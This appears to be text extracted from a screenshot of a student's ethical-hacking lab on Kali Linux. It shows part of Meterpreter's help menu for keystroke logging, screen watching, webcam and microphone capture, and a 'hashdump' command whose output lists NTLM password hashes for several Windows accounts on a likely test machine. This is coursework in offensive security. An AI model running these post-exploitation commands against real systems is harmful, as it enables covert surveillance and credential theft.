 1 2 3 4 2 (genmon)XXX 13:54
meta
Session Actions Edit View Help
meta malware kali@kali: ~/Documents/Learning/NTI/EthicalHaching/Assignments/02 kali@kali: ~/Documents/Learning/NTI/EthicalHaching/Assignments/02/malware
keyscan_start Start capturing keystrokes
keyscan_stop Stop capturing keystrokes
mouse Send mouse events
screenshare Watch the remote user desktop in real time
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
For more info on a specific command, use <command> -h or help <command>.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
meterpreter >